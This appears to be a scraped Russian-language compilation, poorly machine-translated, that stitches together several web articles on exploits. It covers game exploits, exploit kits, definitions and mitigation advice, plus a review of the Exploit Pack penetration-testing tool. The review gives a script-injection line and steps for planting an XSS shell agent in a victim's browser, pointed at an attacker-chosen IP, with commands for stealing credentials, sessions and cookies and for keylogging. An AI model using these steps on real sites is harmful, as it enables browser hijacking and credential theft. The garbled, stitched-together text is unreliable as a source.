- Выполнение повторяющихся, обычно считающихся дешевыми, атакующих действий таким образом, чтобы противник не мог ответить или дать отпор. Примером может служить Street Fighter II, в котором можно выполнять повторяющиеся движения, которые удерживают врага атакованным и направленным к краю экрана, без возможности контратаки.

Каждая игра имеет потенциал для подвигов, уникальных для правил этой игры. Например, в World of Warcraft ходьба по стенам позволяла игроку подниматься по крутым горам, которые должны быть непроходимыми, чтобы попасть в недостроенные участки или сделать своего персонажа неуязвимым для мобов или других игроков. В EverQuest был эксплойт «игрок против игрока», аналогичный сокращению веса в спорте, когда игрок намеренно терял уровни , умирая, чтобы соревноваться с игроками более низкого уровня, обладая при этом предметами и навыками более высокого уровня (использование игровой механики). В игре City of Heroes люди использовали способности телепортации, чтобы помещать других внутрь сторожевых вышек PvP-зон, которые изначально проектировались как опоры для атмосферы, и у них не было выхода или входа, если он или она не могли телепортироваться (башни с тех пор получили дверной проем). ).

отклик

Разработчикам может быть сложно идентифицировать эксплойт и отреагировать на него, потому что игрок, обнаруживший уязвимость в игре, может не захотеть сообщить разработчикам игры, чтобы продолжить использование. Однако, как только разработчики обнаружат эксплойты, ответ может включать в себя бан игроков, которые воспользовались эксплойтом, изменение правил игры для борьбы с ним или даже использование эксплойта. Положительные отзывы об эксплойте могут привести к тому, что дизайнеры воспримут его как развивающийся игровой процесс , например, когда катание на лыжах в серии игр Tribes получило поддержку разработчиков. Стандартная практика ракетных прыжков возникла аналогичным образом, благодаря использованию игровой механики, не предусмотренной разработчиками. В противном случае разработчики могут попытаться решить основную проблему или воспрепятствовать использованию эксплойта, если проблема не может быть решена техническими средствами. В тяжелых случаях игроков могут забанить. Кроме того, для восстановления игрового баланса может потребоваться сбросить состояние игры в мире . Например, после серьезного взлома валюты в EverQuest II , разработчики удалили из игры большие суммы обманутых денег, чтобы устранить безудержную инфляцию, вызванную этим в виртуальной экономике игры .

Смотрите также

использованная литература

внешние ссылки

Что такое Exploits и Exploit Kits? 📀

Мы видели, что подразумевается под уязвимостями безопасности на компьютерном языке. Сегодня мы увидим, что такое использовать и что Наборы для использования, Когда обнаружена уязвимость, следует использовать эксплойт, пока не будет выпущен патч для устранения этой уязвимости. Это основное отличие уязвимостей и эксплойтов. Теперь давайте посмотрим на них немного подробнее — что такое эксплоиты и использовать комплекты.

Патч вовремя помогает в предотвращении эксплойтов. На момент написания этой статьи уязвимость POODLE была самой большой уязвимостью для людей, которая сделала SSL 3.0 уязвимой для эксплойтов.

Что такое Exploits

Исключения основаны на уязвимостях — перед их исправлением. Они позволяют хакерам и злоумышленникам запускать вредоносный код на вашем компьютере, даже не подозревая об этом. Общепризнает наши документы на Java, Doc & PDF, JavaScript и HTML.

Можно определить эксплоиты как:

Attacks on a system (where the system can be part of computer, a computer, or a network as a whole; it can be software or hardware – including Intranets and databases thereof) to make use of a certain vulnerability of the system for personal/own benefits/advantages.

Таким образом, ясно, что «эксплойты» следуют «уязвимостям». Если интернет-преступник обнаруживает уязвимость в любом из продуктов в Интернете или в другом месте, он или он может атаковать систему, содержащую уязвимость, чтобы получить что-либо или лишить авторизованных пользователей возможности правильно использовать продукт. Уязвимость Zero-day — это проблема в программном обеспечении, встроенном программном обеспечении или оборудовании, которое еще не известно пользователю, поставщику или разработчику и используется хакерами до того, как будет выпущен патч для него. Такие атаки называются эксплойтами Zero-day.



Что такое наборы для эксплойта



Exploit Kits — это вредоносные инструменты, которые могут использоваться для использования уязвимостей или дыр в безопасности, обнаруженных в программном обеспечении и службах. Короче говоря, они помогают вам использовать уязвимости. Эти наборы эксплойтов содержат хороший интерфейс графического интерфейса, который помогает даже средним пользователям компьютера и Интернета ориентироваться на различные уязвимости. В наши дни такие наборы доступны свободно в Интернете и поставляются с документами справки, так что покупатели службы могут эффективно использовать наборы. Они незаконны, но пока недоступны, и агентства безопасности не могут этого сделать, поскольку покупатели и продавцы идут анонимно.

Commercial exploit kits have existed since at least 2006 in various forms, but early versions required a considerable amount of technical expertise to use, which limited their appeal among prospective attackers. This requirement changed in 2010 with the initial release of the Blackhole exploit kit, which was designed to be usable by novice attackers with limited technical skills—in short, anyone who wanted to be a cybercriminal and could afford to pay for the kit, says Microsoft.

Встраиваемые комплекты легко доступны в Интернете. Вам не нужно заходить в Darknet или Deepnet, чтобы приобрести комплект эксплойтов в качестве автономного программного обеспечения или как SaaS (программное обеспечение как услуга). Хотя в Darknet многое доступно, платежи должны производиться в электронной валюте, такой как биткойны. В обычном Интернете есть много вредоносных хакерских форумов, которые продают комплекты эксплойтов в целом или как сервис.

По словам Microsoft,

“In addition to one-on-one transactions in which buyers purchase exclusive access to exploits, exploits are also monetized through exploit kits—collections of exploits bundled together and sold as commercial software or as a service.”

Наборы для эксплойтов постоянно обновляются — для устранения уязвимостей, которые были исправлены, и для добавления новых эксплойтов для новых уязвимостей. Жаль, что сетевые преступники обнаруживают уязвимости, прежде чем разработчики программного обеспечения и разработчики это сделают. Это делает его высокодоходным бизнесом, который привлекает многих к покупке наборов и использованию различных продуктов для их собственных целей. Основным программным обеспечением являются Windows, Java, Internet Explorer, Adobe Flash и т. Д. — возможно, из-за их огромной популярности и использования. Вы можете увидеть график ниже, чтобы узнать, какой процент наборов эксплойтов нацелен на какие продукты.

Помимо постоянного обновления вашей операционной системы и установленного программного обеспечения в любое время и установки хорошего программного обеспечения для обеспечения безопасности в Интернете, такие инструменты, как Enhanced Mitigation Experience Toolkit, Secunia Personal Software Inspector, SecPod Saner Free, Microsoft Baseline Security Analyzer, Protector Plus Windows Vulnerability Сканер, Malwarebytes Anti-Exploit Tool и ExploitShield могут помочь вам идентифицировать и исправлять уязвимости и защищать себя от таких атак.

Tweet

Share

Link

Plus

Send

Send

Pin



Обзор платформы Exploit Pack | DefconRU

Exploit Pack – это интегрированная среда для проведения тестирования на проникновение. В статье рассмотрены настройки платформы и примеры использования.

Инструкция по установке

Exploit Pack предустановлен в некоторых дистрибутивах linux. Рекомендовано использование Black Arch.

Требования к любой операционной системе довольно простые: Java 8 SDK и Nmap.

Загрузите Java 8 SDK напрямую с официального веб-сайта. Следующим шагом будет установка Nmap на ваш компьютер. Актуальную версию возможно получить с сайта Nmap.org:

Теперь скачаем свежую версию Exploit Pack напрямую из репозитория на GitHub.

https://github.com/juansacco/exploitpack/archive/master.zip

Разархивировав, запустите файл ExploitPack.jar. Это также возможно сделать и через консоль.

java -jar ExploitPack.jar

WINDOWS

1)Загрузите и установите Java 8 от Oracle: в зависимости от платформы ОС вам необходимо выбрать Windows Java SE Java 8 для 32 бит или Java 8 для 64 бит.

2)После скачайте Exploit Pack с официального сайта, распакуйте его и запустите ExplotPack.jar. Если это не работает, попробуйте запустить через консоль, используя команду:java -jar ExploitPack.jar

GNU / Linux:

1)Любой дистрибутив Linux, который поддерживает пакеты DEB(Ubuntu, Debian, Kali и т. д.),

2)Установка Java 8 из репозитория Oracle.

Выполните в терминале следующие команды:echo "deb http://ppa.launchpad.net/webupd8team/java/ubuntu trusty main" >> /etc/apt/sources.list

echo "deb-src http://ppa.launchpad.net/webupd8team/java/ubuntu precise main" >> /etc/apt/sources.list

sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys EEA14886

sudo apt-get update

sudo apt-get install oracle-java8-installer

После установки java запустите ExplotPack.jar или выполните команду в терминале

java -jar ExploitPack.jar

Mac OS X:

Загрузите и установите Java 8 для OSX 32/64 бит из Oracle: OSX Java 8 32/64 бит

Распакуйте и дважды щелкните ExploitPack.jar, чтобы запустить его, или через консоль:

java -jar ExploitPack.jar

Образ для VMWare с предустановленным Exploit Pack:https://defcon.ru/wp-admin/post-new.php#

VMWare — Kali Linux 2.0 + Exploit Pack ( User: root / Pass: exploitpack )

MD5: 260bd5b4c6c3d88b8df6c4375c8b6ea5 — Download this VM

Exploit Pack — это Java-приложение. Вы можете загрузить бесплатную версию с сайта ExploitPack.com. Для продвинутых пользователей существуют расширенные версии пакетов.

Что такое пакеты?

Пакеты — это набор эксплойтов в зашифрованном виде (подписанный файл gzip) содержащий модули, которые подключаются непосредственно к самой программе Exploit Pack.

Professional pack: этот пакет содержит более 10000+ эксплойтов.

Включает в себя: Windows, Linux, Unix, Minix, SCO, Solaris, OSX и т. Д. И даже мобильные и веб-атаки.

Premium Pack + Zero Days,

Это более 37 000+ эксплойтов, постоянные обновления и техническая поддержка.

Это расширенный вариант Professional Pack, но включает в себя обновления с 0-day и еженедельными/ежемесячными обновлениями + техническую поддержку.

Первые шаги с использованием пакета Exploit Pack

1. Интерпретатор: определить какой интерпретатор использовать по-умолчанию.

Рекомендуется использовать Python.

Возможно использование Ruby, Perl, Bash, Powershell или многие другие..

2. Параметры Nmap: Настройка полного пути к Nmap, следует указать желаемые параметры, которые вы хотите использовать в Exploit Pack (эти опции будут использоваться при запуске модуля «Scanner»).

3. После всех настрое нажмите «Check», чтобы проверить, правильность настроек.

4. Последний шаг это перезапуск Exploit Pack, чтобы изменения вступили в силу.

Вкладка «Exploits» и поиск модуля

Эта вкладка позволяет выбрать платформу. Если вы используете версию с открытым исходным кодом без пакета, то у вас будет небольшое количество эксплойтов около 400 + модулей, есть также встроенный редактор, который вы можете использовать для включения ваших собственных или импорта сторонних модулей.

Используйте окно поиска для фильтрации по имени, платформе, службе, cve или любым данным, доступным в настройках модуля эксплойта. Существует также фильтр с некоторыми базовыми условиями, вы можете смешать их с вашим собственным текстовым поиском.

Свойства

Это те свойства, которые вы должны настроить для эксплойта перед его исполнением, некоторые из них будут заселены непосредственно из предпочтений. Присутствует возможность изменить их на нужный, затем нажмите «Save».

Работа со сканером

Nmap («Network Mapper») — это инструмент с открытым исходным кодом для исследования сети. И аудит безопасности. Он был разработан для быстрого сканирования больших сетей,

Выберите вкладки Auxiliary=>Scanner=>Nmap-Scanner. После этого в середине экрана введите IP-адрес или имя хоста, которое вы хотите сканировать, используя Nmap.Когда все будет готово, нажмите кнопку «Execute Auxiliary», и ожидайте результатов сканирования. Скорость зависит от параметров Nmap, а также от скорости вашего интернета.

Если сканирование было выполнено правильно на экране вы можете видеть открытые порты. Нажмите «Tagerts», чтобы получить полные данные.

Встроенный редактор Exploit Pack

Редактор существует для того, что бы помогать разрабатывать или модифицировать эксплойт-код «на лету» на любом языке программирования с встроенной проверкой синтаксиса, авто дополнением а так же с возможностью добавления шелл кодов. Vi, Emacs, Notepad ++ могут работать в связке с Exploit Pack, для редактирования кода напрямую.

Вывод будет отображаться в «Debug Console».

Отчетность

Exploit Pack записывает все выполненные вами действия. Во вкладке «Report Wizard» вы можете создать отчет о результатах работы.

XSS

Exploit Pack включает в себя как часть основных функций XSS Channel.

На техническом уровне это тип приложения AJAX, который может получать команды, отправлять ответы.

Командная консоль XSS — это инструмент, который можно использовать для настройки XSS-канала между жертвой и злоумышленником, чтобы злоумышленник мог управлять браузером жертвы, отправив ему произвольные команды.

Это сообщение двунаправленно. Чтобы заставить XSS Shell работать, злоумышленнику необходимо внедрить JavaScript XSS Shell. Затем злоумышленник может управлять браузером жертвы и как результат может видеть запросы.

Пример инъекции :<script src="../exploits/code/agent.js"></script>

Как это работает:

Во-первых, часть серверной части координирует XSS Shell между атакующим и жертвой. Это приложение на стороне сервера и требует использования пакета Exploit Pack в качестве хранилища.

Вторая часть инструмента — клиентская часть и написана на JavaScript. Загружается в браузере жертвы и отвечает за прием и обработку команд вместе с предоставлением канала между жертвой и злоумышленником.

Заключительная часть оболочки XSS — интерфейс администрирования. Злоумышленник может отправлять новые команды и получать ответы от нескольких браузеров жертв.

Где находится пакет Exploit?

Нажмите на Auxiliary и перейдите к Remote Control, выберите Agent-XSS, вы увидите в окне редактора реальный код, который будет запущен непосредственно в браузер жертвы один раз срабатывает. Измените значение в коде с » http://127.0.0.1:8000/agent/;» на IP-адрес, который вы хотите использовать.

Как провести атаку?

1. Выберите и скопируйте файл в файл «exploitpack.js» и разместите его на нужном веб-сайте.

2. Разместите этот файл на веб-сервере по вашему выбору или обслуживайте его с помощью пакета Exploit Pack.

3. Теперь активируйте жертву для выполнения этой JS через инъекцию XSS или путем изменения целевого веб-сайта.

После того, как жертва выполнила этот JS, вы увидите в списке соединений новых агентов, появится список полезных команд, которые вы можете использовать с любым из этих агентов.

// Dialog(message) - To display a Dialog and receive the answer // GetCredentials(credentials) - Collect user's credentials // GetSession() - Get user's sessions // Freeze() - Infinite loop the remote browser // PersistAggresive() - Persist the session on the remote browser // redirectSite(url) - Redirect the user to the desired URL // execJS(code) - Execute your JS on inside a script tag // monster() - Call the Cookie monster on the user's browser // tabKiller() - Kill the current tab ( Firefox, Chrome ) // PersistOnClick() - Persist the agent on an OnClick event // jokeImages() - Make spin the images of the open pages // protectMySite() - Activate the keylogging function and block XSS and SQLi attempts // xssProtect() - Activate the XSS client-side protection on the desired browser // sqlProtect() - Activate the SQLi client-side protection on the desired browser // banIP(ip) - Add the desired IP/Hostname to your blacklist // addIPtoBanList() - Add the current IP/Hostname to your blacklist // antiCopyPaste() - Prevent the remote user of copy/paste the page // noCTRL() - Deactivate the CTRL functions // scanEngine(host) - Launch a discover scan from the remote browser // portScanner(host) - Launch a portscan from the remote browser to a specific host // launchWindow(id) - Create a new windows with the specified height, width // exploitThis(exploitName) - Execute an exploit ( Browser ) from the agent // scanForThreats() - Discover remote plugins and useful information for testing // Plugins() - Obtains a list of running plugins on the remote host // ScreenSize() - Calculate and retrieve current Window size

Подытожим.

Exploit Pack – это интегрированная среда для выполнения и проведения профессиональных тестов на проникновение. Как любой инструмент такого типа, он требует некоторых базовых знаний и опыта, Exploit Pack был разработан для использования практическими специалистами в области безопасности для поддержки их процесса тестирования.

Все что требуется для полноценной работы немного усилий и каждый может начать использовать основные функции Exploit Pack для глубокой проверки безопасности своих приложений.

эксплойт — определение

Эксплойт — это код, который использует уязвимость программного обеспечения или недостаток безопасности. Он написан либо исследователями безопасности как доказательная угроза, либо злоумышленниками для использования в своих операциях. При использовании эксплойты позволяют злоумышленнику получить удаленный доступ к сети и получить повышенные привилегии или проникнуть глубже в сеть.

В некоторых случаях эксплойт может использоваться как часть многокомпонентной атаки. Вместо использования вредоносного файла эксплойт может использовать другое вредоносное ПО, которое может включать в себя троянов-бэкдоров и шпионское ПО, которое может украсть пользовательскую информацию из зараженных систем.

Эксплойты нулевого дня и комплекты эксплойтов

Основываясь на популярном использовании терминов эксплойтов, эксплойт называется эксплойтом нулевого дня, когда он используется для атаки на уязвимость, которая была идентифицирована, но еще не исправлена, также известная как уязвимость нулевого дня.

Эксплойты часто включаются в вредоносные программы, что позволяет им распространять и запускать сложные процедуры на уязвимых компьютерах. Наборы эксплойтов популярны в киберпреступном подполье, потому что они предоставляют консоли управления, набор эксплойтов, нацеленных на различные приложения, и несколько дополнительных функций, облегчающих запуск атаки.Впервые они были предложены в российском андерграунде в 2006 году.

Развитие эксплойтов

2006 г. и ранее |

|

2007 |

|

2008 |

|

2009 |

|

2010 |

|

2011 |

|

2012 |

|

2013 |

|

2014 |

|

2015 |

|

2016 |

|

Устранение уязвимостей

Virtual patching — одно из наиболее рекомендуемых решений по снижению рисков для предприятий.Виртуальное исправление работает в предположении, что эксплойты выбирают определенный путь к приложению и от него, чтобы использовать программный недостаток. Следовательно, можно создавать правила на сетевом уровне, которые могут управлять обменом данными с целевым программным обеспечением. Сканируя трафик на наличие используемых протоколов, вы можете в определенной степени предотвратить выполнение эксплойтами того, что они намеревались сделать.

Связанные термины: Эксплойт-комплект, эксплойт нулевого дня, файлы cookie, взлом, уязвимость, виртуальное исправление, SQL-инъекция, кросс-сторонние сценарии, Интернет вещей

Связанные документы или учебники:

Мониторинг уязвимостей: защищены ли ваши серверы от взлома?

Виртуальная установка исправлений в смешанной среде: как это работает, чтобы защитить вас Связанная инфографика:

Уязвимость Shellshock: основы «Bash Bug»

Остановите смертельные угрозы / Blackhole Exploit Kit

Уклонение от компромисса: взгляд на пробелы в экспозиции

Интернет всего: уровни, протоколы и возможные атаки

Графика:

http: // about-угрозы.trendmicro.com/RelatedThreats.aspx?language=tw&name=Gateways+to+Infection%3A+Exploiting+Software+Vulnerabilities

http://about-threats.trendmicro.com/RelatedThreats.aspx?language=tw&name=Gateways+to+Infection%3A+Exploiting+Software+Vulnerabilities

Ссылки:

http://about-threats.trendmicro.com/RelatedThreats.aspx?language=tw&name=Gateways+to+Infection%3A+Exploiting+Software+Vulnerabilities

https://www.trendmicro.com/vinfo/us/security/news/vulnerabilities-and-exploits/exploit-kits-past-present-and-future

http: // blog.trendmicro.com/trendlabs-security-intelligence/monitoring-vulnerabilities-are-your-servers-exploit-proof/

Что такое эксплойт? | UpGuard

Эксплойт — это часть программного обеспечения, данных или последовательности команд, которые используют уязвимость, чтобы вызвать непреднамеренное поведение или получить несанкционированный доступ к конфиденциальным данным.

После выявления уязвимостей они публикуются в Common Vulnerabilities and Exposures (CVE).

CVE — это бесплатный словарь уязвимостей, разработанный для повышения глобальной кибербезопасности и киберустойчивости путем создания стандартизированного идентификатора для данной уязвимости или уязвимости.

Как работают эксплойты?

Эксплойты используют брешь в системе безопасности в операционной системе, программном обеспечении, компьютерной системе, устройстве Интернета вещей (IoT) или другую уязвимость в системе безопасности.

Как только эксплойт был использован, он часто становится известен разработчикам программного обеспечения уязвимой системы или программного обеспечения, и часто исправляется с помощью патча и становится непригодным для использования.

Вот почему многие киберпреступники, а также военные или правительственные учреждения не публикуют эксплойты в CVE, а предпочитают хранить их в тайне.

Когда это происходит, уязвимость называется уязвимостью нулевого дня или эксплойтом нулевого дня.

Одним из известных примеров того, как государственное агентство (АНБ) решило сохранить конфиденциальность уязвимости программного обеспечения, является EternalBlue.

EternalBlue использовал устаревшие версии операционной системы Microsoft Windows, в которых использовалась устаревшая версия протокола Server Message Block (SMB).

Киберпреступники разработали червя-вымогателя WannaCry, который использовал EternalBlue и распространился примерно на 200 000+ компьютеров в 150 странах с ущербом от сотен миллионов до миллиардов долларов до того, как EternalBlue был исправлен.

Несмотря на то, что разработчики программного обеспечения выпустили исправление для исправления EternalBlue, эта известная уязвимость продолжает представлять большой риск для кибербезопасности из-за того, что пользователи не приняли исправление.

Какие бывают типы эксплойтов?

Эксплойты можно разделить на пять широких категорий:

- Аппаратное обеспечение: Плохое шифрование, отсутствие управления конфигурацией или уязвимость встроенного ПО.

- Программное обеспечение: Нарушения безопасности памяти (переполнение буфера, чтение, висячие указатели), ошибки проверки ввода (внедрение кода, межсайтовый скриптинг (XSS), обход каталога, внедрение электронной почты, атаки на строку формата, внедрение заголовка HTTP, Разделение HTTP-ответа, SQL-инъекция), ошибки, связанные с путаницей привилегий (кликджекинг, подделка межсайтовых запросов, атака с отказом FTP), условия гонки (гонки символических ссылок, ошибки времени проверки и времени использования), побочный канал атаки, атаки по времени и сбои пользовательского интерфейса (обвинение жертвы, состояние гонки, усталость от предупреждений).

- Сеть: Незашифрованные линии связи, атаки типа «злоумышленник в середине», захват домена, типосквоттинг, низкая безопасность сети, отсутствие аутентификации или паролей по умолчанию.

- Персонал: Плохая политика и процесс приема на работу, отсутствие обучения по вопросам безопасности, плохое соблюдение политики информационной безопасности, неправильное управление паролями или попадание в число распространенных атак социальной инженерии, таких как фишинг, целевой фишинг, предтексты, ловушка меда, smishing, waterholing и т. Д. китобойный промысел.

- Физическое место: Плохая физическая безопасность, несанкционированный доступ и отсутствие контроля доступа к карточкам-ключам.

В каждой из этих категорий мы можем разделить уязвимости на две группы: известные уязвимости и эксплойты нулевого дня:

- Известные уязвимости: Эксплойты, о которых исследователи безопасности знают и задокументировали. Эксплойты, нацеленные на известные уязвимости, часто уже исправлены, но по-прежнему остаются реальной угрозой из-за медленного исправления.

- Эксплойты нулевого дня: Уязвимости, о которых не сообщалось широкой публике или которые не были перечислены в CVE. Это означает, что киберпреступники обнаружили эксплойт до того, как разработчики смогли выпустить патч, а в некоторых случаях разработчик может даже не знать об уязвимости.

Как возникают эксплойты?

Есть несколько способов возникновения эксплойтов:

- Удаленные эксплойты: Работает по сети и использует уязвимость без предварительного доступа к уязвимой системе.

- Локальные эксплойты: Требуется предварительный доступ к уязвимой системе и увеличивает привилегии злоумышленника по сравнению с привилегиями, предоставленными администратором безопасности.

- Клиентские эксплойты: Эксплойты против клиентских приложений существуют и обычно состоят из модифицированных серверов, которые отправляют эксплойт при доступе из клиентского приложения. Они также могут требовать взаимодействия со стороны пользователя и полагаться на методы социальной инженерии, такие как фишинг или целевой фишинг, для распространения или рекламного ПО.

В общем, эксплойты предназначены для нарушения конфиденциальности, целостности или доступности (триада CIA) программного обеспечения или системы.

Многие киберпреступники преследуют это путем нацеливания на несколько векторов атак, сначала получая ограниченный доступ, а затем используя вторую уязвимость для повышения привилегий до получения корневого доступа.

Вот почему те, кому поручено защищать информационную безопасность, сетевую безопасность и безопасность данных, должны использовать глубокую защиту.

Например, злоумышленник может нарушить конфиденциальность компьютера, установив на компьютер вредоносное ПО, целостность веб-страницы, внедрив вредоносный код в веб-браузер, или доступность, выполнив распределенную атаку отказа в обслуживании (DDoS). ботнетом троянов.

Что такое эксплойт-кит?

Комплект эксплойтов — это программа, которую злоумышленники могут использовать для запуска эксплойтов против известных уязвимостей в обычно устанавливаемом программном обеспечении, таком как Adobe Flash, Java и Microsoft Silverlight.

Типичный набор эксплойтов включает консоль управления, уязвимости, нацеленные на различные приложения, и несколько подключаемых модулей, которые упрощают запуск кибератаки.

Из-за своей автоматизации наборы эксплойтов являются популярным методом распространения различных типов вредоносных программ и получения прибыли.Создатели наборов эксплойтов могут предлагать свои эксплойты как услугу или как разовую покупку.

Как снизить риск эксплойтов?

Ваша организация может снизить риск эксплойтов, установив все программные исправления сразу после их выпуска, обеспечивая осведомленность о кибербезопасности и обучение OPSEC, а также вкладывая средства в программное обеспечение безопасности, такое как антивирус, автоматическое обнаружение утечек учетных данных и обнаружение раскрытия данных.

Также полезно разбираться в облачной безопасности, поскольку безопасность S3 несовершенна по своей конструкции.

Другой, часто упускаемый из виду вектор атаки, представляющий значительный риск для кибербезопасности, — это сторонние поставщики.

Ваши поставщики, которые обрабатывают конфиденциальные данные (например, защищенную медицинскую информацию (PHI), личную информацию (PII) или биометрические данные), могут стать объектами корпоративного шпионажа или кибератак, если их кибербезопасность хуже, чем у вашей организации.

Управление рисками поставщиков становится все более важной частью управления информационными рисками, инвестируйте в разработку надежной сторонней системы управления рисками, политики управления поставщиками и процесса оценки рисков кибербезопасности.

Спрашивайте у текущих и потенциальных поставщиков их отчет о проверке SOC 2 и избегайте поставщиков, которые не соответствуют вашим стандартам безопасности.

Риск третьих сторон и риск третьих сторон лежат в основе многих утечек и утечек данных. Поскольку стоимость утечки данных с участием третьих лиц достигает в среднем 4,29 миллиона долларов, компания платит за предотвращение утечки данных.

Если ваша группа безопасности небольшая, рассмотрите возможность автоматизации управления рисками поставщиков.

Короче говоря, сосредоточьтесь на предотвращении эксплойтов, а не на их устранении.Даже если вы узнаете, что подверглись атаке, атрибуция IP и цифровая криминалистика не всегда смогут дать вам ответы.

Какие бывают примеры эксплойтов?

В 2016 году Yahoo объявила об утечке более 1 миллиарда учетных записей пользователей, что сделало это одной из крупнейших утечек данных за всю историю. Злоумышленники смогли получить доступ, потому что Yahoo использовал слабый и устаревший алгоритм хеширования под названием MD5.

Другой известный пример — шифровальщик-вымогатель WannaCry, который использовал уязвимость EternalBlue.EternalBlue был украден и просочился группой под названием Shadow Brokers за несколько месяцев до атаки.

В то время как EternalBlue был быстро исправлен, большая часть успеха WannaCry была связана с тем, что организации не устанавливали исправления или не использовали старые системы Windows.

Как UpGuard может защитить вашу организацию от эксплойтов

В UpGuard мы можем защитить ваш бизнес от утечки данных и помочь вам постоянно контролировать состояние безопасности всех ваших поставщиков.

Не ждите, пока кибератака нанесет ущерб вашему бизнесу, НАЖМИТЕ ЗДЕСЬ , чтобы получить БЕСПЛАТНУЮ пробную версию UpGuard!

Компьютерный эксплойт — Что такое эксплойт нулевого дня?

Что нужно знать о компьютерных эксплойтах

Компьютерные эксплойты.Какие они и почему вам это нужно?

Вы когда-нибудь замечали, как разработчики программного обеспечения постоянно исправляют и обновляют свое программное обеспечение — иногда выпускают обновления всего через несколько дней после первоначального выпуска программного обеспечения?

